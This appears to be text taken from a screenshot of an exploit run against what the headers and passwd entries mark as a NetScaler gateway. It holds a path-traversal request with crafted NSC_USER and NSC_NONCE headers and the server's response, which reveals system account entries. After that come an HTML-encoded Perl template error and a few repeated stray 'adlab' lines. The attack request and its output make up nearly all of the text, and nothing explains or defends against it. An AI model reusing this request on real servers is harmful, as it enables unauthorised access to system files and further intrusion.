 GET /vpn/../vpns/portal/jas502n.xml HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:55.0) Gecko/20100101
Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
NSC_USER: nsroot
NSC_NONCE: nsroot
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Date: Sun, 12 Jan 2020 07:06:18 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
Pragma: no-cache
Cache-control: no-cache
X-XSS-Protection: 1; mode=block
Connection: close
Content-Type: text/html; charset=UTF-8
Expires: Sun, 12 Jan 2020 07:06:18 GMT
Content-Length: 1161
root:*:0:0:Charlie &:/root:/usr/bin/bash
nsroot:*:0:0:Netscaler Root:/root:/netscaler/nssh
daemon:*:1:1:Owner of many system processes:/root:/nonexistent
operator:*:2:20:System &:/nonexistent:/nonexistent
bin:*:3:7:Binaries Commands and Source,,,:/:/nonexistent
nobody:*:65534:65534:Unprivileged user:/nonexistent:/nonexistent
sshd:*:65533:65533:SSHD User:/nonexistent:/nonexistent
nsmonitor:*:65532:65534:Netscaler Monitoring
user:/var/nstmp/monitors:/nonexistent
&#117;&#110;&#100;&#101;&#102;&#32;&#101;&#114;&#114;&#111;&#114;&#32;&#45;
&#32;&#65;&#116;&#116;&#101;&#109;&#112;&#116;&#32;&#116;&#111;&#32;&#98;&#
108;&#101;&#115;&#115;&#32;&#105;&#110;&#116;&#111;&#32;&#97;&#32;&#114;&#1
01;&#102;&#101;&#114;&#101;&#110;&#99;&#101;&#32;&#97;&#116;&#32;&#47;&#117
;&#115;&#114;&#47;&#108;&#111;&#99;&#97;&#108;&#47;&#108;&#105;&#98;&#47;&#
112;&#101;&#114;&#108;&#53;&#47;&#115;&#105;&#116;&#101;&#95;&#112;&#101;&#
114;&#108;&#47;&#53;&#46;&#49;&#52;&#46;&#50;&#47;&#109;&#97;&#99;&#104;&#4
7;&#84;&#101;&#109;&#112;&#108;&#97;&#116;&#101;&#47;&#68;&#111;&#99;&#117;
&#109;&#101;&#110;&#116;&#46;&#112;&#109;&#32;&#108;&#105;&#110;&#101;&#32;
&#57;&#50;&#46;&#10;
adlab
adlab
adlab
adlab
adlab
adlab